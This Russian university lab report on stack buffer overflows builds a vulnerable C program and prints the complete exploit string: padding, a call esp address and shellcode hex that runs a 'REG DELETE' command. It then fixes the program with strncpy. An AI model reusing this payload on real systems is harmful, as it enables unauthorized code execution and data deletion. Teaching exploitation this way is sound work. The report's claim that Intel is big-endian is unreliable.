Министерство образования и науки Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт компьютерных наук и кибербезопасности

ЛАБОРАТОРНАЯ РАБОТА № 3

«Изучение программных уязвимостей типа «Переполнение буфера»»

по дисциплине «Основы информационной безопасности»

Выполнили
студенты гр. 5151003/40002 Библив А.И.
<подпись> Михайлич М. И.

Старший Орел Е. М.
Преподаватель
<подпись>

Санкт-Петербург
2025

Цель работы
Приобрести навыки по прикладному анализу программных уязвимостей типа «переполнение буфера» и по предотвращению и эксплуатации.

Постановка задачи
- Разработать уязвимую к «переполнению буфера» программу, которая принимает в качестве аргумента строку и копирует ее в буфер.
- Создать шелл-код, который удаляет значение заданного ключа системного реестра.
- Разработать программу, которая по известному размеру буфера уязвимой программы компонует адрес возврата и шелл-код (с возможностью выбора удаляемого ключа системного реестра) и затем запускает уязвимую программу, передавая в качестве аргумента сгенерированную входную строку, которая вызывает переполнение буфера и удаление заданного ключа системного реестра.
- Запустить разработанную программу и убедиться в удалении ключа системного реестра.
- Установить утилиту статического анализа исходных кодов, например, CPPcat, поддерживающий языки C/C++.
- Проверить с помощью утилиты статического анализа исходных кодов программу, разработанную в п. 3. Зафиксировать результаты анализа.
- Используя полученный в п. 6 отчет утилиты анализа, устранить ошибки в исходном коде разработанной программы.
- Повторить выполнение п. 6 и убедиться в исправлении ошибок.
- Запустить модифицированную программу и убедиться в том, что шелл-код не срабатывает и ключ системного реестра не удаляется.

Теоретические исследования
Переполнение буфера (buffer overflow) – одна из наиболее распространенных
уязвимостей программного обеспечения, возникающих из-за отсутствия контроля границ массивов со стороны компилятора и операционной системы.
Память в программе адресуется относительно точки входа в программу. Память сегментирована и состоит из сегмента кода, сегмента данных и сегмента стека. Сегмент кода содержит инструкции, исполняемые процессором, где адрес следующей выполняемой инструкции указан в регистре ЕР. Сегмент данных содержит данные, используемые командами программы. В сегменте стека хранятся переменные функций, переменные окружения и аргументы, которые передаются программе.
Стек — структура данных, в которой последний помещенный в стек объект извлекается из него первым (принцип LIFO, last in-first out, «последним пришел-первым вышел»). Для доступа к сегменту стека используется указатель стека — регистр ESP, содержащий адрес вершины (наименьший адрес) стека. В архитектуре Intel стек «растет» вниз, то есть используются адреса памяти в сторону уменьшения номеров адресов.
В большинстве языков программирования стек используется при передаче
данных в вызываемую процедуру. При вызове процедуры (с помощью инструкции CALL) в стек помещается текущее значение регистра EIP, а по окончании работы процедуры (с помощью инструкции RET) это значение восстанавливается, и процессор продолжает работу с того места, где он остановился перед вызовом процедуры.
Функция – это часть кода программы, которая вызывается, выполняется и затем возвращается к предыдущему процессу исполнения. Если функция содержит аргументы, то под них в стеке выделяется память. Например, в коде:
#include <string.h>
int sample_overflow(int argc, char *argv[]){
char buf[500]; //переменная
if(argc>1)
strcpy(buf, argv[1]); // уязвимая функция
return 0;
}
под переменную buf в стеке выделяется 500 байт (стек при нормальном выполнении программы представлен в табл. 1). Уязвимость типа «переполнение буфера» заключается в том, что аргумент, передаваемый функции и копируемый в buf, может быть больше 500 байт. В этом случае, по причине отсутствия механизмов проверки, данные, содержащиеся в аргументе, переполняют буфер и затирают данные в стеке, которые следуют за буфером (табл. 2).
В табл. 2 данные из буфера перекрывают адрес возврата из функции. Таким образом, злоумышленник может составить определенный код, при котором на месте адреса возврата в стеке окажется новый адрес, указывающий на инструкции созданного им шелл-кода, управление на который передается в результате переполнения.

**env
**argv
argc
EIP
EBP
buf
**env
**argv
buf
Таблица 1 – структура стека на момент Таблица 2 – структура стека после
вызова функции sample_overflow переполнения массива buf в функции sample_overflow

Переполнение буфера вызывает различные нарушения в работе программы:
- аварийное завершение (отказ) программы;
- зависание программы;
- выполнение произвольного кода с правами пользователя, от имени которого выполняется программа.
В общем виде программные уязвимости типа «переполнение буфера» эксплуатируются следующим образом:
- Нарушителем вычисляется длина буфера. Для этого определяется, при какой длине входного сообщения возникнет ошибка переполнения. Длина входной строки увеличивается до тех пор, пока не появляется системное сообщение об ошибке (segmentatiom fault). Как только оно появляется, фиксируется адрес, по которому произошла ошибка. Зафиксированный адрес — адрес, на который должен быть перезаписан адрес возврата из функции. Таким образом становятся известны байты входной последовательности, которые при переполнении перезапишут адрес возврата. Байты адреса располагаются в обратном порядке в силу особенностей адресации в архитектуре Intel (формат записи "big endian").
- Нарушитель создает шелл-код. В простейшем случае разрабатывается программа на языке С, вызывающая необходимую функцию. Полученный ЕХЕ-файл открывается с помощью дизассемблера (например, OllyDbg) и из него переносится шелл-код, включающий набор ассемблерных инструкций, сгенерированных компилятором для вызова нужной функции, передаваемый в буфер (строку) сразу после адреса возврата.
- Нарушитель организует передачу управления на шелл-код. В регистре
ЕЗР хранится указатель на начало стека, то есть указатель на байт, который является следующим после адреса возврата. Для передачи управления на шелл-код адрес возврата меняется на команду CALL ESP (FF D4) в системной библиотеке (*.DLL), которая автоматически подгружается к любому процессу (например, KERNEL32.DLL). Для этого с помощью дизассемблера (например, IDA Disassembler) выполняется поиск последовательности байт "FF D4" в библиотеке KERNEL32.DLL. Полученный адрес записывается на место байт, которые затирают адрес возврата.
Стандартные функции языка C, такие как strcpy, sprintf, gets, работают
со строками без указания их размеров. Для создания безопасного кода следует использовать безопасные версии библиотечных функций, например, strncpy, snprintf, в параметрах которых указывается длина обрабатываемых строк, что позволяет контролировать границы массивов.
Существуют — программные средства, которые — способны автоматически выполнять действия, имитирующие переполнение буфера на этапе отладки программы. Существуют и применяются специальные утилиты для автоматического анализа исходных текстов программ на предмет поиска фрагментов кода, уязвимых к атакам типа "переполнение буфера".

Ход работы
- Разработка уязвимой программы:
Разработана уязвимая программа на языке С (см. приложение А), которая принимает аргумент командной строки и копирует его в буфер фиксированного размера без проверки длины. Программа компилировалась с отключенными защитами.

Рисунок 1 - отключение защиты


Рисунок 2 - отключение защиты


Рисунок 3 - отключение защиты

- Поиск адресов:
Для поиска адресов call esp, ExitProcess, WinExec использовался отладчик x32dbg. Адрес call esp используется для замены на него адреса возврата, ExitProcess для завершения работы программы, WinExec для запуска нового процесса. Рассмотрев то, что хранится в стеке через дизассемблер, можно заметить то, что при передачи 20 (\x66) EIP и EBP заполняются символами «f», а это значит, что «f» хранятся там же, где и адреса возвратов.

Рисунок 4 - найденый адрес call esp


Рисунок 5 - найденый адрес WinExec


Рисунок 6 - найденый адрес ExitProcess


Рисунок 7 - уязвимая программа в дизассемблере
- Создание шелл-кода:
Был написан шелл-код в виде ассемблерных инструкций (см. приложение Б).
Структура кода: 1) [BITS 32] – указывает, что код предназначен для 32-битной архитектуры. 2) section .text – определяет секцию кода. 3) global _start – объявляет точку входа _start как глобальную.
Как работает код: 1) jmp short get_command – переход к метке get_command для пропуска непосредственного выполнения кода команды. 2) get_command – вызывает execute_command, что приводит к помещению адреса следующий инструкции (строки команды) в стек. Строка команды: «REG DELETE HKCU\TEST /v test /f’ , 0» - удаляет ключ «Test» в разделе реестра HKCU (HKEY_CURRENT_USER). 3) execute_command – pop ebx: извлекает адрес строки из стека в регистр ebx. Push ebx – снова помещает адрес строки в стек. mov ecx, 0x75493BC0 – загружает в ecx адрес функции (WinExec). Call ecx – вызывает функцию для выполнения команды. mov ebx, 0x7545A390 – загружает в ebx другой адрес (ExitProcess). Call ebx – вызывает вторую функцию.
Затем, через командную строку при помощи утилиты nasm файл .asm был преобразован в .bin. Полученный файл был открыт в hex-редакторе HxD, в результате был получен шелл-код в виде байтовый кода.
Рисунок 8 - компиляция бинарного файла


Рисунок 9 - бинарный файл в hex-редакторе
- Сборка итоговой строки:
Файл strrepare.txt содержит структурированные компоненты для создания вредоносной строки:
Строка1:
\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66 (заполнение буфера (12 байт символов «f»));
Cтрока2:
\x66\x66\x66\x66 (дополнительные 4 байта для полного заполнения буфера buf[12] (16 байт);
Строка3:
\x49\xAC\x2B\x76 (адрес возврата (0x7628AC49), перезаписывающий указатель EIP. Адрес соответствует инструкции call esp в модуле kernelbase.dll, что позволяет перенаправить выполнение на шелл-коде;
Строка: \xEB\x10\x5B\x53\xB9\xC0\x3B\x49\x75\xFF\xD1\xBB\x90\xA3\x45\x75\xFF\xD3\xE8\xEB\xFF\xFF\xFF\x52\x45\x47\x20\x44\x45\x4C\x45\x54\x45\x20\x48\x4B\x45\x59\x5F\x43\x55\x52\x52\x45\x4E\x54\x5F\x55\x53\x45\x52\x5C\x54\x65\x73\x74\x20\x2F\x76\x20\x74\x65\x73\x74\x20\x2F\x66 (код для удаления ключа реестра HKCU\Test).

Рисунок 10 - вредоносная строка
Уязвимость: strcpy копирует данные без проверки длину, что приводит к переполнению буфера buf и перезаписи адреса возврата. Механизм атаки:
- заполнение буфера: первые 16 байт (\x66) заполняют buf[12] и часть стека;
- перезапись EIP: адрес 0x7628AC49 (инструкция call esp) записывается вместо оригинального адреса возврата;
- выполнение шелл-кода: после перезаписи EIP управление передается на call esp, который выполняет шелл-код, расположенный в стеке;
- результат: шелл-код удаляет ключ реестра HKCU\Test с параметрами /v test /f.

Рисунок 11 - эксплуатация переполнения буфера
- Результат работы:
При запуске программы заметно, что помимо символов «f» есть еще текст, а также надпись «Операция успешно завершена». Это означает, то, что шелл-код был успешно перенесен и исполнен.

Рисунок 12 - вывод уязвимой программы


Рисунок 13 - ключ до запуска программы


Рисунок 14 - ключ после запуска программы
- Исправление уязвимости:
Использование strcpy небезопасно, т. к. оно не учитывает то, что длина поступающей строки может быть больше исходной. Следовательно, необходимо использовать безопасную функцию strncpy, т. к. в ней изначально указывается, сколько символов необходимо скопировать.

Рисунок 15 - исправленная программа
При запуске исправленной программы наблюдается то, что посторонний текст отсутствует. Следовательно, шелл-код не будет выполнен.


Рисунок 16 - вывод исправленной программы

Рисунок 17 - ключ до запуска программы

Рисунок 18 - ключ после запуска программы

контрольные вопросы
- Какие основные этапы выделяют при реализации атаки, эксплуатирующей уязвимость типа "переполнение буфера"?
- Почему стек является уязвимым при передаче параметров функции?
- Одинаков ли адрес инструкций CALL ESP в различных версиях операционной системы Windows?
- Могут ли инструкции быть выполнены где-либо кроме сегмента кода? Ответ обоснуйте.
- Опишите работу механизма защиты Data Execution. Каким образом он позволяет защитить систему от эксплуатации уязвимостей типа "переполнение буфера"?
Ответы:
- Атака, использующая уязвимость переполнения буфера, проходит
несколько ключевых этапов. 1)Сначала выполняется разведка и анализ, где злоумышленник изучает целевую систему, версию ОС и используемое ПО, анализирует функции работы с памятью (например, gets(), strcpy(), memcpy()) и проверяет наличие защитных механизмов (DEP, ASLR, Stack Canaries). 2)Затем разрабатывается эксплойт: подбираются входные данные, вызывающие переполнение, исследуются управляющие структуры памяти, создается вредоносный код, который может изменить критические области, включая адрес возврата функции. Далее происходит выполнение вредоносного кода: shellcode записывается в память, адрес возврата изменяется, после чего злоумышленник получает контроль над системой. 3)На следующем этапе злоумышленник может пытаться повысить привилегии и закрепиться в системе, например, создавая бэкдор. 4)Завершающим шагом является сокрытие следов атаки: удаление логов, маскировка вредоносного кода и минимизация подозрительной активности. Для защиты от подобных атак рекомендуется использовать безопасные функции работы с памятью (strncpy(), fgets(), memcpy_s()), включать защитные механизмы (DEP, ASLR, Stack Canaries), компилировать программы с защитой (например, -fstack-protector в GCC) и ограничивать права выполняемых процессов.
- Стек является уязвимым при передаче параметров функции из-за его структуры и способа работы с памятью. Когда программа вызывает функцию, в стек записываются параметры, локальные переменные и адрес возврата, который указывает, куда программа должна перейти после завершения функции. Если переданные данные превышают выделенный размер буфера, возможна их запись за границы выделенной области, что может привести к перезаписи важных данных, включая адрес возврата. Основными причинами уязвимости являются фиксированный размер буфера, отсутствие проверок границ массива в небезопасных функциях (gets(), strcpy(), sprintf(), scanf()), линейная организация памяти стека, стандартный порядок хранения данных (сначала параметры, затем адрес возврата, потом локальные переменные) и отсутствие встроенной защиты в старых системах. Такие уязвимости могут привести к атакам, включая переполнение буфера в стеке (Stack Buffer Overflow) и перезапись адреса возврата (Return Address Overwrite), позволяя злоумышленнику выполнить произвольный код. Для защиты от таких атак применяются безопасные функции (strncpy(), fgets()), механизмы защиты (Stack Canaries, DEP, ASLR), а также специальные компиляторные флаги (-fstack-protector).
- Адрес инструкции CALL ESP не является одинаковым в разных версиях Windows, так как его расположение зависит от множества факторов. Во-первых, разные версии Windows имеют различную компоновку ядра, системных библиотек (kernel32.dll, ntdll.dll) и пользовательских модулей, что изменяет расположение инструкций в памяти. Во-вторых, начиная с Windows Vista, используется механизм ASLR (Address Space Layout Randomization), который случайным образом располагает исполняемые файлы и библиотеки, делая адреса инструкций, включая CALL ESP, непредсказуемыми между перезагрузками или запусками процессов. В-третьих, разные версии Windows могут компилировать системные библиотеки с различными параметрами, а обновления и сервис-паки также могут изменять расположение инструкций. Кроме того, архитектура системы играет важную роль: 32-битные (x86) и 64-битные (x64) версии Windows имеют разную организацию памяти, а в 64-битных системах отсутствует прямой аналог инструкции CALL ESP, что усложняет стековые атаки. До появления ASLR злоумышленники могли использовать предсказуемые адреса инструкций для атак, таких как return-to-libc или SEH-based exploitation, но в современных системах успешная эксплуатация требует дополнительных методов обхода, например, ROP (Return-Oriented Programming) или поиска модулей без ASLR.
- Да, инструкции могут быть выполнены не только в сегменте кода, но и в других областях памяти, таких как стек, куча и сегменты данных, если защита исполнения кода не включена или успешно обойдена. По умолчанию процессор может исполнять инструкции из любой доступной памяти, если на нее передано управление. Это используется в атаках, таких как исполнение кода в стеке (Stack Execution), когда злоумышленник записывает shellcode в стек и изменяет адрес возврата функции, и исполнение кода в куче (Heap Execution), когда вредоносный код записывается в динамически выделенную область памяти. Современные системы используют защитные механизмы, такие как DEP (Data Execution Prevention), который запрещает выполнение кода в стеке и куче, и ASLR (Address Space Layout Randomization), который затрудняет предсказание адресов памяти. Однако существуют методы обхода этих защит, например, ROP (Return-Oriented Programming), который использует уже существующие фрагменты кода, и JIT-Spraying, применяемый для атак на динамически компилируемые языки программирования.
- Механизм Data Execution Prevention (DEP) – это технология защиты памяти, предотвращающая выполнение кода в областях, предназначенных только для хранения данных, таких как стек и куча. Его основная цель – защитить систему от атак, использующих переполнение буфера, при которых злоумышленник записывает и затем исполняет вредоносный код в памяти, не предназначенной для выполнения инструкций. Как работает DEP: DEP помечает определенные области памяти (например, стек, кучу и сегменты данных) как недоступные для выполнения кода. Если процесс пытается выполнить инструкции из этих областей, операционная система немедленно завершает его выполнение, предотвращая эксплуатацию уязвимости. Механизм защиты от переполнения буфера: Атаки на переполнение буфера часто используют стек или кучу для размещения вредоносного shellcode. DEP препятствует их успешному выполнению, так как даже если злоумышленник записал код в память, передача управления на этот код приведет к срабатыванию защиты и аварийному завершению процесса. Типы DEP: 1) Аппаратный DEP – реализуется 